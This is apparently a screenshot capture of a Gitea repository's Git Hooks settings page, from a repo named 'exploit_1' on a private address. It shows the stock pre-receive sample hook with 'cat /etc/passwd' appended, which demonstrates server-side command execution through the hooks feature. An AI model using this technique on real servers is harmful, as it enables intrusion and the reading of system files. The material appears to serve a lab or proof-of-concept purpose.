 Git Hooks - Gitea: Git wit
Not secure 192.168.235.67:3000/test/exploit_1/settings/hooks/git/pre-rec...
Repository Collaborators Webhooks Git Hooks Deploy Keys
Git Hooks
If the hook is inactive, sample content will be presented. Leaving content to an empty value will disable this hoo
Hook Name pre-receive
Hook Content
#
# To enable this hook, rename this file to "pre-receive".
if test -n "$GIT_PUSH_OPTION_COUNT"
then
i=0
while test "$i" -lt "$GIT_PUSH_OPTION_COUNT"
do
eval "value=\$GIT_PUSH_OPTION_$i"
case "$value" in
echoback=*)
echo "echo from the pre-receive-hook: ${value#*=}" >&2
;;
reject)
exit 1
esac
i=$((i + 1))
done
fi
cat /etc/passwd #new
Update Hook